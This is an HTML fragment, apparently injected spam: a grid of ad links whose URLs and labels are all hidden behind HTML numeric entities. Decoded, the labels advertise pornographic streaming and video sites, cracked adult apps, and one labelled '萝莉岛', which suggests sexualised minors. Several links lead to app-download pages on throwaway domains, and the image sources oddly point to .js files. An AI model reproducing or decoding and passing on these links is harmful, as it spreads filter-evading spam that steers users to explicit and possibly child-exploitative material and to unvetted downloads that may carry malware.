								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#49;&#47;&#49;&#50;&#51;&#57;&#49;&#52;&#100;&#48;&#98;&#102;&#51;&#101;&#48;&#54;&#102;&#101;&#50;&#97;&#100;&#53;&#99;&#55;&#99;&#50;&#101;&#99;&#49;&#51;&#54;&#57;&#97;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21517;&#27169;&#30452;&#25773;</div>
							</a>
														<a i="3692"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#49;&#106;&#120;&#97;&#112;&#112;&#46;&#105;&#120;&#114;&#99;&#99;&#99;&#106;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#101;&#100;&#97;&#51;&#56;&#50;&#49;&#48;&#100;&#54;&#52;&#101;&#53;&#48;&#100;&#99;&#100;&#56;&#99;&#54;&#55;&#52;&#102;&#102;&#50;&#52;&#53;&#48;&#57;&#53;&#48;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#31934;&#36873;</div>
							</a>
														<a i="3146"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#110;&#98;&#113;&#122;&#107;&#110;&#97;&#118;&#46;&#109;&#54;&#103;&#118;&#52;&#101;&#116;&#52;&#46;&#99;&#99;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#66;&#79;&#75;&#77;&#80;&#70;&#68;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#55;&#47;&#102;&#97;&#56;&#53;&#97;&#52;&#48;&#56;&#48;&#102;&#97;&#98;&#55;&#48;&#101;&#50;&#49;&#54;&#101;&#100;&#99;&#50;&#55;&#52;&#57;&#100;&#55;&#100;&#51;&#49;&#56;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#115;&#119;&#97;&#103;&#30772;&#35299;&#29256;</div>
							</a>
														<a i="3063"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#46;&#109;&#97;&#116;&#116;&#114;&#101;&#115;&#115;&#49;&#55;&#99;&#117;&#115;&#104;&#105;&#111;&#110;&#46;&#120;&#121;&#122;&#63;&#99;&#111;&#100;&#101;&#61;&#52;&#83;&#85;&#54;&#49;&#76;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#48;&#47;&#57;&#97;&#48;&#52;&#54;&#54;&#97;&#99;&#98;&#97;&#52;&#52;&#101;&#51;&#101;&#56;&#102;&#56;&#48;&#54;&#97;&#53;&#55;&#52;&#54;&#55;&#99;&#51;&#49;&#49;&#54;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22909;&#33394;&#84;&#86;</div>
							</a>
														<a i="2854"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#109;&#109;&#49;&#46;&#104;&#115;&#120;&#99;&#106;&#115;&#106;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#99;&#103;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#54;&#98;&#52;&#52;&#54;&#97;&#98;&#100;&#49;&#101;&#100;&#50;&#52;&#53;&#99;&#101;&#52;&#55;&#50;&#53;&#49;&#48;&#98;&#52;&#49;&#57;&#57;&#98;&#49;&#48;&#55;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40644;&#29255;&#24211;</div>
							</a>
														<a i="3468"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#115;&#100;&#102;&#103;&#48;&#46;&#120;&#99;&#113;&#104;&#51;&#114;&#99;&#116;&#46;&#99;&#99;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#65;&#52;&#72;&#82;&#66;&#55;&#75;&#68;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#49;&#47;&#100;&#56;&#50;&#50;&#55;&#52;&#101;&#54;&#98;&#52;&#52;&#48;&#99;&#55;&#52;&#97;&#97;&#50;&#53;&#102;&#56;&#51;&#98;&#98;&#51;&#55;&#97;&#57;&#97;&#55;&#48;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39321;&#34121;&#30772;&#35299;&#29256;</div>
							</a>
														<a i="3386"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#51;&#103;&#112;&#119;&#50;&#51;&#57;&#117;&#108;&#50;&#108;&#99;&#50;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#103;&#120;&#122;&#97;&#49;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#53;&#47;&#50;&#52;&#51;&#100;&#53;&#52;&#54;&#97;&#53;&#50;&#97;&#55;&#50;&#102;&#97;&#49;&#51;&#54;&#54;&#52;&#102;&#51;&#57;&#53;&#98;&#53;&#101;&#97;&#49;&#53;&#49;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33821;&#33673;&#23707;</div>
							</a>
														<a i="3555"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#101;&#119;&#105;&#46;&#119;&#98;&#120;&#110;&#107;&#46;&#99;&#111;&#109;&#47;&#107;&#119;&#113;&#52;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#51;&#48;&#47;&#100;&#98;&#100;&#50;&#51;&#51;&#48;&#101;&#53;&#98;&#56;&#56;&#100;&#102;&#53;&#52;&#100;&#48;&#54;&#102;&#55;&#56;&#98;&#50;&#99;&#54;&#99;&#98;&#99;&#99;&#51;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#70;&#85;&#76;&#65;&#79;&#50;</div>
							</a>
														<a i="3600"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#112;&#113;&#97;&#112;&#112;&#46;&#119;&#108;&#107;&#120;&#107;&#122;&#115;&#46;&#99;&#110;&#63;&#105;&#100;&#61;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#51;&#47;&#55;&#53;&#102;&#101;&#53;&#51;&#50;&#48;&#57;&#101;&#97;&#97;&#100;&#102;&#52;&#97;&#52;&#54;&#97;&#55;&#54;&#53;&#57;&#101;&#102;&#49;&#50;&#54;&#101;&#55;&#53;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40635;&#35910;&#31934;&#36873;</div>
							</a>
														<a i="3204"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#115;&#50;&#48;&#48;&#46;&#106;&#112;&#115;&#109;&#116;&#98;&#110;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#51;&#47;&#100;&#48;&#101;&#48;&#97;&#99;&#48;&#52;&#55;&#98;&#49;&#98;&#53;&#57;&#53;&#56;&#48;&#101;&#49;&#100;&#51;&#49;&#101;&#52;&#56;&#100;&#53;&#49;&#102;&#54;&#98;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#30475;&#29255;</div>
							</a>
														<a i="3523"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#115;&#107;&#97;&#100;&#114;&#111;&#118;&#114;&#120;&#117;&#102;&#118;&#102;&#97;&#107;&#114;&#110;&#117;&#103;&#114;&#121;&#108;&#111;&#114;&#46;&#99;&#111;&#109;&#47;&#98;&#107;&#47;&#52;&#57;&#48;&#55;&#51;&#47;&#100;&#121;&#109;&#104;&#112;&#49;&#116;&#121;&#55;&#104;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#49;&#47;&#54;&#52;&#102;&#48;&#98;&#53;&#53;&#48;&#56;&#48;&#102;&#100;&#98;&#101;&#49;&#101;&#57;&#49;&#57;&#99;&#101;&#50;&#97;&#50;&#50;&#55;&#56;&#50;&#55;&#102;&#49;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25238;&#38452;&#28459;&#30011;</div>
							</a>
														<a i="3910"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#49;&#112;&#106;&#97;&#112;&#112;&#46;&#106;&#101;&#121;&#114;&#101;&#103;&#110;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#55;&#47;&#50;&#48;&#52;&#50;&#102;&#51;&#102;&#55;&#99;&#99;&#48;&#48;&#102;&#57;&#50;&#53;&#53;&#48;&#55;&#50;&#98;&#49;&#101;&#57;&#49;&#98;&#102;&#50;&#53;&#100;&#51;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30772;&#35299;&#36164;&#28304;</div>
							</a>
														<a i="2825"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#99;&#51;&#48;&#48;&#46;&#110;&#97;&#115;&#115;&#100;&#111;&#114;&#102;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#54;&#47;&#101;&#97;&#49;&#55;&#99;&#55;&#52;&#98;&#100;&#54;&#57;&#100;&#52;&#49;&#57;&#54;&#50;&#52;&#49;&#102;&#97;&#101;&#49;&#50;&#55;&#98;&#54;&#53;&#100;&#99;&#51;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#31934;&#36873;</div>
							</a>
														<a i="3136"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#98;&#121;&#97;&#112;&#112;&#46;&#119;&#98;&#119;&#98;&#104;&#107;&#119;&#46;&#99;&#110;&#47;&#63;&#105;&#100;&#61;&#50;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#48;&#54;&#47;&#98;&#50;&#100;&#54;&#99;&#99;&#57;&#53;&#97;&#98;&#98;&#57;&#56;&#97;&#102;&#48;&#56;&#55;&#49;&#48;&#98;&#50;&#50;&#48;&#57;&#55;&#55;&#55;&#101;&#100;&#55;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40077;&#40060;&#35270;&#39057;</div>
							</a>
														<a i="3186"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#115;&#98;&#49;&#48;&#48;&#49;&#46;&#115;&#115;&#115;&#102;&#102;&#109;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#49;&#47;&#51;&#98;&#97;&#54;&#56;&#57;&#102;&#56;&#52;&#100;&#54;&#99;&#100;&#97;&#55;&#57;&#52;&#54;&#97;&#98;&#55;&#56;&#53;&#57;&#49;&#100;&#102;&#48;&#55;&#51;&#97;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24615;&#24863;&#22899;&#20248;</div>
							</a>
														<a i="3286"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#110;&#102;&#102;&#46;&#118;&#51;&#54;&#104;&#113;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#105;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#109;&#49;&#120;&#114;&#120;&#76;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#49;&#56;&#47;&#101;&#49;&#50;&#48;&#100;&#54;&#48;&#48;&#56;&#53;&#102;&#51;&#49;&#54;&#56;&#102;&#56;&#98;&#50;&#99;&#56;&#48;&#49;&#54;&#102;&#49;&#52;&#55;&#51;&#57;&#99;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#28023;&#35282;</div>
							</a>
														<a i="3464"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#46;&#122;&#120;&#97;&#99;&#99;&#111;&#46;&#99;&#111;&#109;&#47;&#108;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#101;&#56;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#49;&#48;&#47;&#48;&#102;&#54;&#50;&#53;&#101;&#99;&#48;&#102;&#53;&#56;&#54;&#51;&#50;&#52;&#100;&#57;&#53;&#51;&#55;&#99;&#100;&#101;&#100;&#102;&#53;&#50;&#98;&#52;&#97;&#98;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25104;&#20154;&#20813;&#36153;&#10;</div>
							</a>
														<a i="3568"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#49;&#100;&#115;&#46;&#112;&#97;&#112;&#112;&#105;&#111;&#117;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#57;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#54;&#47;&#53;&#52;&#53;&#102;&#48;&#57;&#102;&#100;&#100;&#57;&#52;&#99;&#100;&#100;&#97;&#50;&#56;&#53;&#55;&#51;&#101;&#51;&#51;&#57;&#49;&#57;&#99;&#97;&#50;&#51;&#98;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#22823;&#31070;</div>
							</a>
														<a i="3519"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#49;&#51;&#100;&#108;&#101;&#54;&#122;&#119;&#113;&#104;&#101;&#102;&#99;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#47;&#70;&#66;&#73;&#66;&#90;&#48;&#48;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#48;&#47;&#52;&#101;&#101;&#50;&#54;&#101;&#102;&#97;&#55;&#51;&#99;&#97;&#50;&#52;&#98;&#102;&#101;&#50;&#50;&#99;&#56;&#99;&#52;&#54;&#49;&#55;&#56;&#100;&#56;&#52;&#53;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23567;&#32418;&#20070;</div>
							</a>
														<a i="3155"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#100;&#51;&#48;&#50;&#46;&#114;&#97;&#102;&#101;&#116;&#121;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#54;&#47;&#102;&#48;&#48;&#99;&#52;&#100;&#56;&#51;&#49;&#55;&#52;&#56;&#56;&#102;&#98;&#56;&#51;&#54;&#54;&#56;&#56;&#48;&#98;&#55;&#101;&#102;&#102;&#99;&#55;&#98;&#57;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21160;&#28459;&#28073;</div>
							</a>
														<a i="3317"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#114;&#116;&#116;&#105;&#120;&#46;&#121;&#105;&#115;&#119;&#105;&#120;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#50;&#55;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#55;&#47;&#50;&#51;&#55;&#49;&#54;&#54;&#51;&#49;&#48;&#102;&#97;&#101;&#98;&#100;&#52;&#51;&#51;&#57;&#101;&#49;&#49;&#53;&#98;&#100;&#99;&#51;&#48;&#52;&#53;&#97;&#99;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22836;&#26465;&#49;&#56;&#43;</div>
							</a>
														<a i="3531"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#49;&#55;&#99;&#97;&#112;&#112;&#46;&#119;&#112;&#107;&#120;&#100;&#109;&#115;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#53;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#49;&#47;&#97;&#57;&#52;&#48;&#102;&#52;&#102;&#100;&#97;&#49;&#50;&#52;&#99;&#56;&#102;&#49;&#49;&#52;&#100;&#48;&#49;&#100;&#100;&#53;&#101;&#51;&#55;&#101;&#99;&#100;&#54;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#19968;&#36215;&#33609;</div>
							</a>
														<a i="3778"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#120;&#107;&#102;&#52;&#122;&#111;&#108;&#46;&#98;&#102;&#109;&#118;&#101;&#116;&#120;&#97;&#46;&#116;&#111;&#112;&#47;&#79;&#90;&#52;&#83;&#65;&#81;&#69;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#56;&#47;&#56;&#54;&#49;&#57;&#57;&#49;&#102;&#53;&#56;&#98;&#97;&#48;&#100;&#50;&#50;&#56;&#98;&#50;&#57;&#99;&#49;&#51;&#52;&#50;&#99;&#50;&#54;&#53;&#48;&#50;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23567;&#40644;&#20070;&#30772;&#35299;&#29256;</div>
							</a>
														<a i="3808"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#97;&#107;&#116;&#112;&#46;&#119;&#102;&#114;&#117;&#121;&#105;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#49;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#49;&#100;&#53;&#54;&#56;&#102;&#50;&#48;&#48;&#102;&#57;&#55;&#99;&#56;&#99;&#57;&#54;&#102;&#101;&#52;&#50;&#102;&#53;&#49;&#101;&#57;&#102;&#49;&#57;&#102;&#49;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26586;&#23376;&#35270;&#39057;</div>
							</a>
														<a i="3827"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#115;&#115;&#109;&#46;&#104;&#99;&#120;&#119;&#99;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#111;&#109;&#54;&#48;&#55;&#55;&#38;&#116;&#112;&#108;&#61;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#56;&#47;&#54;&#53;&#48;&#51;&#98;&#57;&#51;&#101;&#99;&#50;&#99;&#102;&#100;&#55;&#97;&#52;&#51;&#56;&#55;&#52;&#56;&#51;&#49;&#54;&#99;&#57;&#99;&#98;&#101;&#52;&#54;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24555;&#25163;&#31169;&#23494;</div>
							</a>
														<a i="3452"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#115;&#50;&#48;&#48;&#46;&#106;&#112;&#115;&#109;&#116;&#98;&#110;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#52;&#47;&#52;&#57;&#52;&#49;&#54;&#97;&#99;&#101;&#57;&#51;&#56;&#102;&#51;&#56;&#54;&#97;&#53;&#49;&#102;&#53;&#49;&#57;&#50;&#99;&#98;&#52;&#99;&#102;&#49;&#101;&#48;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28139;&#22522;&#22320;</div>
							</a>
														<a i="3525"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#115;&#113;&#120;&#108;&#118;&#46;&#119;&#51;&#121;&#118;&#117;&#109;&#110;&#122;&#46;&#116;&#111;&#112;&#47;&#84;&#68;&#76;&#65;&#80;&#49;&#52;&#68;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#50;&#47;&#101;&#48;&#55;&#55;&#98;&#98;&#54;&#51;&#54;&#57;&#102;&#53;&#48;&#54;&#55;&#57;&#100;&#102;&#54;&#99;&#57;&#49;&#97;&#51;&#99;&#53;&#49;&#53;&#54;&#98;&#57;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#34588;&#26691;&#30772;&#35299;</div>
							</a>
